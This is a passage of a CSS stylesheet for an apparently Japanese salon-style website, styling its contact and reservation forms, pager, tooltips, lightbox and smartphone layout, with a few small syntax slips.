	}
				
.table_detail td {
  width: 350px;
  color: #575757;
	padding: 10px 15px;
	border-bottom: 1px dotted #ff2ac5;
	border-left: 1px dotted #ff2ac5;
	border-right: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}		

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background- color: <?=#ff2ac5?>;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 25px 0 0 0; 
	line-height: 130%;	
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  }
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  
  }
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button {
  cursor: pointer;
  font-weight: bolder;	
	font-size: 14px;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background- color: <?=#ff2ac5?>;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
		};
 }
		
.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
 
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}    
  
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }  

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff8adf;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff8adf;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	font-weight: bold;
	background: background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	color: #ffffff;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}

/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid ##ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}	

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
  float: none;
  width: 100%;
  margin: 0;
  }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0 ;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
	}

div#footer { 	
  color: #575757;
  }
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }   
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description_smartphone {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;	
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}

html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}  
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7.png);
	}
	
#navi ul.sub_navi li a:hover {  
	background: no-repeat 23px 4px url(/img/theme_beauty/sub_navi_arrow_7_on.png);
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area_smartphone {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;      
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */
  
.qr_area_smartphone {
  border: none;
  margin: 0;  
  padding: 0;
  }  

.qr_title {
  display: none;
	}

.qr_img {
  display: none;
	}

/* カウンター */

.counter_area_smartphone {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  border: none;
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: #ffffff;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: rgba(255,255,255,0.5);
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #f48cd4;
  clear: both;
  text-align: center;
  }

.copyright_smartphone {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered_smartphone {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */

.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }    
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
			
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}

.table_detail {
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}		

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  	
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
  line-height:2.5em;
  vertical-align: bottom;
  }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}
